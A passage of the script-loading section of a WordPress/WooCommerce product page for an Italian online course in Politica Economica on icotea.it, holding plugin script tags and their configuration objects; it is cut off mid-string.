<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18b4880f0c9f6d9d66d0483859bd7324-it","fragment_name":"wc_fragments_18b4880f0c9f6d9d66d0483859bd7324","request_timeout":"5000"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0" id="wc-cart-fragments-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"2459d3255b","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.5" id="awdr-main-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.5" id="awdr-dynamic-price-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"EUR","value":499,"items":[{"item_id":6250,"item_name":"Politica Economica (SECS-P\/02) - monte ore 300 - CFU 12","sku":6250,"price":499,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"custom","item_category":"corsi singoli","id":6250}]},"event":"view_item"});
</script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.icotea.it","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"it","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.2.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php"
		};
</script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.10.3" id="wpbf-site-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=2.10.3" id="wpbf-bootstrap-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.0.2/readmore.min.js?ver=2.10.3" id="wpbf-readmore-js"></script>
<script src="https://www.icotea.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0" id="custom-search-box-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/woocommerce/js/woocommerce.js?ver=2.10.3" id="wpbf-woocommerce-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"6250"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=3.35.2" id="tve-dash-frontend-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/site.js?ver=2.9.1" id="wpbf-premium-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce.js?ver=2.9.1" id="wpbf-premium-woocommerce-js"></script>
<script id="wpbf-premium-woocommerce-quick-view-js-before">
var wpbf_quick_view = {ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php", cart_redirect_after_add: false};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1" id="wpbf-premium-woocommerce-quick-view-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"01bcb901ca","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/prodotto\/corso-politica-economica-secs-p-02-monte-ore-300-cfu-12-durata-75-giorni","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/carrello","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"b6c6fddf1f","eael_register_nonce":"4680ac2afd","eael_lostpassword_nonce":"9a9721c761","eael_resetpassword_nonce":"0084b393f7"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.1" id="eael-general-js"></script>
<script src="https://www.icotea.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.icotea.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/it_IT.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"it_IT"};
var um_common_variables = {"locale":"it_IT"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.6" id="um_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.6" id="um_frontend_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.6" id="um_modal-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.6" id="um_jquery_form-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.6" id="um_fileupload-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.6" id="um_functions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.6" id="um_responsive-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.6" id="um_conditional-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/it.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"134217728","nonce":"e3f6b485cc"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.6" id="um_scripts-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.6" id="um_profile-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.6" id="um_account-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.6.0" id="selectWoo-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/lib/slick/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/www.icotea.it\/prodotto\/corso-politica-economica-secs-p-02-monte-ore-300-cfu-12-durata-75-giorni\/?nocache=1768985503","restNonce":"edf00f92c0","hoverActionTimeout":"400","addedPostCSS":[51086]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.5.4" id="jet-engine-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-51485.js?ver=1768845964" id="eael-51485-js"></script>
<script src="https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-2528.js?ver=1768845964" id="eael-2528-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.icotea.it/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"e204107a9c","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"edf00f92c0","nonce":"f6a5bdb1f5","use_session":"false"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.3" id="jet-search-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"e017ceb843","urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.icotea.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.icotea.it\/carrello","checkout_page_url":"https:\/\/www.icotea.it\/pagamento","fragments_nonce":"88e265b852"}},"facebook_sdk":{"lang":"it_IT","app_id":"719199968845511"},"lottie":{"defaultAnimationUrl":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselWrapperAriaLabel":"Carosello | Scorrimento orizzontale: Freccia sinistra & destra","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"da5853ae72"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":6250,"title":"Politica%20Economica%3A%20corso%20e%20esame%20online%2012%20CFU%20%7C%20ICOTEA","excerpt":"<strong>Politica Economica (<\/strong><strong>SECS-P\/02) -\u00a0<\/strong><strong>300 ore e 75 giorni - 12 CFU nel settore Scientifico Disciplinare<\/strong>","featuredImage":"https:\/\/www.icotea.it\/wp-content\/uploads\/2022\/08\/39_Grafica-Corso-singolo-politica-economica.jpg"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.0.4" id="wpforms-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.9.0.4" id="wpforms-elementor-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/module.intl-tel-input.min.js?ver=21.2.8" id="wpforms-smart-phone-field-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.20.1" id="wpforms-validation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.9" id="wpforms-maskedinput-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.0.4" id="wpforms-generic-utils-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Questo campo \u00e8 obbligatorio.","val_email":"Inserisci un indirizzo email valido.","val_email_suggestion":"Volevi dire {suggestion}?","val_email_suggestion_title":"Fai clic per accettare il suggerimento.","val_email_restricted":"Questo indirizzo email non \u00e8 consentito.","val_number":"Inserisci un numero valido.","val_number_positive":"Inserisci un numero di telefono valido.","val_minimum_price":"L'importo inserito \u00e8 inferiore al minimo necessario.","val_confirm":"I valori dei campi non coincidono.","val_checklimit":"Hai superato il limite delle selezioni consentite: {#}.","val_limit_characters":"{count} di {limit} caratteri max.","val_limit_words":"{count} di {limit} parole max.","val_recaptcha_fail_msg":"La verifica di Google reCAPTCHA non \u00e8 riuscita, riprova pi\u00f9 tardi.","val_turnstile_fail_msg":"La verifica di Cloudflare Turnstile non \u00e8 riuscita, riprova pi\u00f9 